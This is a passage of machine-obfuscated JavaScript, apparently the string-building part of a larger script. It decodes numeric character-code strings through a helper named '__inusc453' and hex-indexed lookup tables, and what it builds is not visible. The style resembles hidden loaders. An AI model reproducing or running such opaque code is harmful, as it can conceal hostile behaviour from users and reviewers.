1eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x